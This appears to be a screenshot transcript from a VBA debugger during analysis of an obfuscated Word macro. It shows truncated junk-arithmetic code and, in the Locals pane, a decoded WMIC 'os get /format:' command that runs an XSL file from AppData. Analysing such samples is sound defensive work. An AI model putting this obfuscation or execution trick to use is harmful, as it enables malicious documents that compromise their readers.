 (General)
MW70O7lcm7S
Close #CLng(((wdStyleIndex3 - 0#) - (-969 - -955#)))
For Jdcds7_ZVwZpF_5NMhyS = CLng((wdFieldShadingAlways Or wdShowSourceDocumentsNone)) To CLng((0.995173857425282 * ((1552
XNavtj7_2der1_GkUyH_EvbUL = Join(Array("S3MnPef_9qSxHh_AP6Bd_jKxJQ ys3w4J5YZsdpLVZSZ4", "krNrGKFQBCy ZWFjw5JUCwM" & MiX5
YAAKTE_5ziZyO_ve2bVR = Y2WPW1I0fE9mRdbGpOevODYzd(CLng((wdTypeDocument And wdEncloseStyleSmall)), CLng((xlLabelPositionBe
kM0pPd_4rJSl = "ZYmA6ZgjZFMSW8HQ96k"
Next Jdcds7_ZVwZpF_5NMhyS
f5I2iY_wRPg4 = Array("LZihJe6kie0e", yjhRVhA8fhML9Kby8)
For HCuiQb_yd1234_KGSxcT = CLng((-1.45772594752187E-03 * (0.63932898415657 * -1073))) To Len(P5hCs0U_dkaa2_2Vim0k_h1osZ)
TnZGKK_QMYiu_N0qbb = LdC1RYRAOVGrZcSdJSGph0ypC
Hv0qfxN_12HILY_w7zI8_AIF0mt YAAKTE_5ziZyO_ve2bVR, UtdwWa9l7lj785tZPt, Asc(Left$(Mid$(P5hCs0U_dkaa2_2Vim0k_h1osZ, HCuiQb_
WWkZq5tF6l2mTXsaP2 = CLng((2.65625 * (wdFieldFormCheckBox + 185#))) > CLng((wdFormatXMLDocument Xor 684))
Ja9Kzl_w47Mgg = Array()
Next HCuiQb_yd1234_KGSxcT
Locals
Project.Fg4g3SI3qgp18wlfUT.MW70O7lcm7S
Expression Value Type
ZRnvXZt_VDI0wN_weTA0_N6R12q Empty Variant/Empty
NLwCCznw8sNq4h5qX Empty Variant/Empty
QPftUIM_SuE67_rtLYDL_mkPjL Empty Variant/Empty
P5hCs0U_dkaa2_2Vim0k_h1osZ "Os geT /FOrMat:"C:\Users\me\AppData\Roaming\F464.XSl"" Variant/String
Jdcds7_ZVwZpF_5NMhyS 154036 Variant/Long